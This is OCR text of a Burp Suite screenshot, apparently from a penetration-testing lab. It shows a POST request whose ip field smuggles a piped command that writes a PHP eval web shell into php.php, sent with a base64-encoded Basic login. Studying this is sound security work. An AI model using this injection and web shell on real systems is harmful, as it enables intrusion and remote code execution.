 Burp Suite Community E...
Mozilla Firefox
root@kali: ~/cve
02:01 下午
EN
Burp Suite Community Edition v2020.12.1 - Temporary Project
192.168.5.132/5ecure/out.ph
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
burp
en
Kali Linux Kali Training
Send Cancel < >
Target: http://192.168.5.132
css
index.html
logo.png
out.php
php.php
Request
Pretty Raw \n Actions
1 POST /5ecure/out.php HTTP/1.1
2 Host: 192.168.5.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4482.0
Safari/537.36 Edg/92.0.874.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 80
9 Origin: http://192.168.5.132
10 Authorization: Basic YWRtaW46U2VjdXJpdHlAaGFja05vcw==
11 Connection: close
12 Referer: http://192.168.5.132/5ecure/
13 Upgrade-Insecure-Requests: 1
14
15 ip=127.0.0.1|echo "<?php @eval($_POST['qwer']);?>" >> php.php
&Submit=Ping_Scan
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 17 Sep 2021 06:01:17 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 13
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 <pre>
</pre>
9
INSPECTOR
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (12)
Response Headers (5)
Search... 0 matches
Search... 0 matches
Done
180 bytes | 3,088 millis